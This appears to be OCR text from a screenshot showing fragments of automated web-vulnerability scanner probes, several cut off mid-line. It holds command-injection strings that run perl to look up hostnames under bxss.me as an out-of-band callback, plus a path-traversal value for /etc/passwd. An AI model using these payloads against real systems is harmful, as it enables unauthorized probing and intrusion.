
443.bxss.me||perl -e "gethostbyname('hittsbmvxemxs9a44
2ce.bxss.me||perl -e "gethostbyname('hitmolsumvkzs6a2c
||perl -e "gethostbyname('hitmolsumvkzs6a2ce.bxss.me')"
526-3667.38526.d04c3.20422.2@bxss.me
./etc/passwd
0d.bxss.me||perl -e "gethostbyname('hitxcgrkgiieu5a90d.bx